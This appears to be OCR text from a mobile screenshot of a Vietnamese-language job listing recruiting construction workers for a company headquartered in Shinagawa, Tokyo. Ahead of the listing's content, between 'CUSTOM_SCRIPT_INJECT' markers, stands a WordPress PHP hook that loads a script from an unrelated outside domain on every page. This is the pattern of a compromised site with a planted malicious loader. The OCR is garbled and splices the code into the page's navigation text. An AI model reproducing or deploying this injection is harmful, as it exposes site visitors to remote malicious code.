
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[KT091035] Nhân viên xây dựng
tổng hợp – Tuyển ứng viên từ Việt
Nam (Đã đóng)
I. HOẠT ĐỘNG CỦA CÔNG TY
1.
Trụ sở chính: Shinagawa, Tokyo